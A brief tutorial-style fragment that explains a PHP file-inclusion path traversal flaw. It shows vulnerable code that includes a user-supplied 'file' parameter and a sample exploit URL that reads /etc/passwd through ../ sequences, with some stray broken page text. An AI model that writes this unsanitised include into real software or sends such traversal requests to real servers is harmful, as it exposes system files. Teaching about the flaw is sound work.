 Example
Film Maker
<?php
$file = $_GET['file'];
include('directory/' . $file);
?>
EXPLOiT
http://LinuxSploit.com/?file=../../../../etc/passwd
This allow an attacker to manipulate the input and inject
path traversal characters and include other files from the web server.